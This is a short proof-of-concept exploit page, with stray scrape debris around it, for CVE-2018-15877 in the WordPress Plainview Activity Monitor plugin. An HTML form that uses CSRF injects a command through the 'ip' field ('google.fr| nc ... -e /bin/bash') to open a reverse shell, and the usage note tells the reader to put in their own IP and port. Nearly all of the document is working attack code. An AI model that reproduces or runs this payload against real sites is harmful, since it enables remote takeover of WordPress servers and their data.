 PoC:
-->
<html>
<!--  Wordpress Plainview Activity Monitor RCE
[+] Version: 20161228 and possibly prior
[+] Description: Combine OS Commanding and CSRF to get reverse shell
[+] Author: LydA(c)ric LEFEBVRE
[+] CVE-ID: CVE-2018-15877
[+] Usage: Replace 127.0.0.1 & 9999 with you ip and port to get reverse shell
[+] Note: Many reflected XSS exists on this plugin and can be combine with this ex
ploit as well
-->
<body>
<script>history.pushState('', '', '/')</script>
<form action="http://localhost:8000/wp-admin/admin.php?page=plainview_activity_monitor
&tab=activity_tools" method="POST" enctype="multipart/form-data">
<input type="hidden" name="ip" value="google.fr| nc -nlvp 127.0.0.1 9999 -e /bin/bas
h" />
<input type="hidden" name="lookup" value="Lookup" />
<input type="submit" value="Submit request" />
</form>
</body>
</html>┌─[root@pendo]─[/home/pendo]